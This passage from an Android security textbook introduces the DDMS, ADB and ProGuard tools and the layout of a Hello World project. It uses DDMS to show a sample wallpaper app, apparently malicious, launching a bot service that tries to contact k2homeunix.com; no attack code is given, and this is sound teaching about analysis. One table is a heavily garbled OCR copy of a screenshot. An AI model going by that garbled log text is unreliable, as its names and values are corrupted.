The Android SDK provides us with useful tools for the development, testing, and analysis of applications. [Table](#page-43-1) 2.4 presents the main tools and their descriptions. A detailed discussion of all of these tools is outside scope of this book. However, we will examine three of the tools—Dalvik Debug Monitoring Service (DDMS), Android Debug Bridge (ADB), and ProGuard—in some detail here. [Table](#page-43-1) 2.4 summarizes the tools available through the SDK and their purpose. The Eclipse ADT plugin provides access to these tools through Eclipse IDE. Especially of interest to us is DDMS perspective, which provides us with information on Dalvik VMs running our applications. For more information regarding these tools, please refer to the following URL: <http://developer.android.com/guide/developing/tools/index.html>



<span id="page-42-0"></span>**Figure 2.9** Creating a New Android Virtual Device (AVD)



<span id="page-43-0"></span>**Figure 2.10** Developer Tools Available Through ADT for Eclipse

# <span id="page-43-1"></span>**Table 2.4 – Android Tools Available through SDK**





### *2.3.4 DDMS*

The emulator (or cell phone screen) enables us to view an application's behavior at a UI level. However, to understand what is going on under the surface, we need the DDMS. The DDMS is a powerful tool that allows us to obtain detailed information on running processes, review stack and heap information, explore the file system of the emulator/connected device, and more. The Eclipse ADT plugin also provides us with access to logs generated by logcat.

[Figure](#page-46-0) 2.11 shows the DDMS tool launched by typing ddms into your development system. It can also be launched from Eclipse ADT by accessing DDMS [perspective](#page-47-0) (Figure 2.12). As can be seen from [Figure](#page-46-0) 2.11, DDMS provides us with quite a bit of information about processes running on the device or emulator. Toward the top left corner, there is a list of running processes. Clicking on any of these processes provides us with additional information that we can examine. For example, it lists the process ID —the application name (com.Adam.CutePuppiesWallpaper), in our case. We can also examine stack and heap information, threads associated with the process, and so forth, by choosing various tabs toward the upper right hand corner. The bottom half of the DDMS provides us with detailed event information for the emulator. In our example, by launching the wallpaper application, you can see that the MCS\_BOT\_Service is launched. After this, the application throws "Unknown Host Exception" for ["k2homeunix.com](http://k2homeunix.com)" and exits.

#### *2.3.5 ADB*

ADB is a client-server application that provides us with a way to communicate with an emulator/device. It is composed of three components: ADB daemon (/sbin/adbd), which runs on the device/emulator; service, which runs on the development system, and client applications (e.g., adb or ddms), which are used to communicate to the daemon through the service. ADB allows us to execute interactive commands on the emulator or the device, such as installing apk files or pulling/pushing files and shell commands (through the adb shell). The ADB shell on an emulator provides us with a root shell with access to almost everything. However, on a device, we will log in as a shell user and thus will be limited in our ability to perform sensitive operations.

[Table](#page-47-1) 2.5 presents important commands that we can execute through ADB. For a full list of commands, please refer to the documentation provided through the following URL: <http://developer.android.com/guide/developing/tools/adb.html>.

### *2.3.6 ProGuard*

ProGuard is a code-obfuscation tool that is part of the Android SDK. Since Java classes can be easily decompiled, it is a good idea to perform code-obfuscation as part of the development and building of an application. The ProGuard tool shrinks, optimizes, and obfuscates code by removing unused codes as well as renaming classes, fields, and methods. This can increase the time required to reverse engineer an application by someone else. The steps to enable ProGuard are outlined below:

| $\ddot{\mathbf{0}}$<br>P1<br>栉<br>Ð<br>đ<br>œ |                     |        |                 |                                                                                |                                                                                                    |  |
|-----------------------------------------------|---------------------|--------|-----------------|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                               |                     |        |                 |                                                                                | Info Threads VM Heap Allocation Tracker Sysinfo Emulator Control Event Log                                          |  |
| Name                                          |                     |        |                 | DOM-sware? yes                                                                 | com adam. Oute Pupple swallpaper                                                                                    |  |
| com.android.phone                             | Ê                   | 揷      | $rac{1}{3}$     | App description:<br>VM version:                                                | Dalvik v1.4.0                                                                                                    |  |
| Ip.co.omronsoft.openwnn                       | $\overline{1}$      |        | 9602            | Process ID:                                                                    | 386                                                                                                    |  |
| com.android.systemui                          | 123                 | 排掉     | 8603            |                                                                                |                                                                                                    |  |
| comandroid.launcher                           | 128                 |        | 8604            | Supports HPROF Control:                                                        | ğ                                                                                                    |  |
| comandroid.settings                           | 158                 |        | 8605            |                                                                                |                                                                                                    |  |
| android processacore                          | 180                 |        | 8606            |                                                                                |                                                                                                    |  |
| comandroid.deskclock                          | <b>SS</b>           |        | 3607            |                                                                                |                                                                                                    |  |
| com.android.protips                           | 206                 | 赫赫赫赫赫赫 | 8608            |                                                                                |                                                                                                    |  |
| com.android.music                             | 217                 |        | 8609            |                                                                                |                                                                                                    |  |
| com.android.guicksearchbox                    | 226                 | 姊      | 9610            |                                                                                |                                                                                                    |  |
| android.process.media                         | 235                 | 掃      | 9611            |                                                                                |                                                                                                    |  |
| comandroid.mms                                | 246                 |        | 8612            |                                                                                |                                                                                                    |  |
| com.android.email                             | 268                 | 搭排     | 8613            |                                                                                |                                                                                                    |  |
| com/unambolandroidsync                        | 280                 | 搭      | 8615            |                                                                                |                                                                                                    |  |
| com adam CutePup                              |                     | 妳      | 3614/870        |                                                                                |                                                                                                    |  |
| $\circ$<br>G<br>$^{\circ}$<br>ï<br>ħ<br>÷     | 醛<br>$\circ$        | Ξ      |                 |                                                                                |                                                                                                    |  |
| Sol                                           |                     |        |                 |                                                                                |                                                                                                    |  |
| 30<br>pig<br>Time                             |                     |        | Nessage         |                                                                                |                                                                                                    |  |
| 5<br>D4-29 22:47:25.                          | ActivityManager     |        |                 |                                                                                | Starting: Intent { act=android intent.action.MAIN cat=[android.intent.category.LAUNCHER] fig=0x10200000 cmp=com.ada |  |
| 5<br>÷<br>04-29 22:47:26                      | <b>ARMAssembler</b> |        |                 |                                                                                | generated scanline _0000017703515104_0A01002_00000000 [87 ipp] [110 ins) at [0x444eo5fo:0x444eo88] in 18175         |  |
| 278<br>s,<br>04-29 22:47:26.                  | MCS BOT BotService  |        | Service Started |                                                                                |                                                                                                    |  |
|                                               |                     |        |                 | epper sznoneum                                                                 |                                                                                                    |  |
| R.<br>04-29 22:47:27. W                       | Systemacr           |        |                 | at java.net.inetAddress.lookupHostByName@netAddress.java506)                   |                                                                                                    |  |
| 278<br>$\geq$<br>04-29 22:47:27.              | Systemacr           |        |                 | at java.net.inetAddress.getAllByNameimpl[inetAddress.java294)                  |                                                                                                    |  |
| 278<br>ż<br>04-29 22:47:27                    | Systemacr           |        |                 | at java.net.inetAddress.getByName [hetAddress.java:325]                        |                                                                                                    |  |
| 278<br>$\geq$<br>04-29 22:47:27               | archam.grt          |        |                 |                                                                                | at comadam. Outo Puppi esWallpaper. BotClient. ConnectTo Server (BotClient. Jara: 48)                               |  |
| 278<br>$\geq$<br>04-29 22:47:27.              | System.err          |        |                 | at comadam.OutePuppresWallpaper.BotClient.Run(BotClient.jarat0)                |                                                                                                    |  |
| 278<br>$\geq$<br>04-29 22:47:27               | <b>System.err</b>   |        |                 | at com adam. Cute Puppie sWallpaper. BotService.on Start (BotService java: 37) |                                                                                                    |  |
| 278<br>$\geq$<br>04-29 22:47:27               | system.err          |        |                 | at android.app. Service.or/StartCommand(Service.javox428)                      |                                                                                                    |  |
| Filter:                                       |                     |        |                 |                                                                                |                                                                                                    |  |
|                                               |                     |        |                 |                                                                                |                                                                                                    |  |

<span id="page-46-0"></span>**Figure 2.11** DDMS Tool Provided through the Android SDK



<span id="page-47-0"></span>**Figure 2.12** DDMS Perspective through Eclipse ADT

### <span id="page-47-1"></span>**Table 2.5 – ADB Commands**





- 1. Download and install the latest SDK. Setting up your project using older versions of SDK may cause errors. If you have set up your project using the latest version of SDK, skip to Step 4.
- 2. If you created your project using an older version of SDK, you will need to update the project. Execute the command below to display a list of Android API versions and choose the version appropriate for your SDK:

D:\eclipse\workspace>android.bat list targets\

- 3. Update your project, if necessary, with the target API version: D:\eclipse\workspace>android update project –name Hello World –target 3 – path D:\eclipse\workspace\HelloWorld\
- 4. Run the ant command from your project directory: D:\eclipse\workspace\HelloWorld\ant
- 5. Edit the local.properties file and add the following line: proguard.config=proguard.cfg
- 6. Build the project in release mode: ant release

## **2.4 Anatomy of the "Hello World" Application**

It is important to analyze the anatomy of the simple "Hello World" application to become familiar with various files and components within the project and application.

Create a Hello World application by opening Eclipse, setting build target (i.e., Android release version on which code will be executed) to your desired API, and selecting the application and package name. Once you finish, your project directory should contain a listing similar to the one shown in [Table](#page-49-0)  $2.6$ . Two files are of special significance to security: AndroidManifest. xml and strings.xml under the /res directory.

### *2.4.1 Understanding Hello World*

Next, we will analyze the source code of the Hello World application to get an overview of how it works. At the heart of every Android application is activity.

| Folder        | <b>Comments</b>                                                       |
|---------------|-----------------------------------------------------------------------|
|               | The code for the application resides in this folder. In our case, the |
| src           | HelloActivity.java file will be located here                          |
|               | The code generated for resources defined in the /res folder is        |
| gen           | located here                                                          |
|               | This contains the android.jar file for the targeted version of        |
| Android 2.3.3 | Android                                                               |
|               | Files that you would like to be bundled with your application         |
| assets        | reside in this folder                                                 |
|               | For compiling and running the application, this folder will           |
| bin           | contain the Android application (apk) as well as classes.dex files    |
|               | This is where resources for your application will be stored. These    |
|               | resources include layout, values (including strings), and             |
|               | drawables. Layouts, strings, and other resources are defined in       |
|               | XML files. R class enables us to access these resources and their     |
|               | values in Java code. Once resources are defined in XML files          |
|               | $(e.g., layout.xml, string.xml and so forth), one can reference$      |
| res           | them in the application code by referring their resource ID. The      |
|               | strings xml file is of special interest to security professionals.    |
|               | String values used by the application can be defined here. Many       |
|               | applications choose to store sensitive information here, but it is    |

<span id="page-49-0"></span>**Table 2.6 – Anatomy of an Android Application Folder**

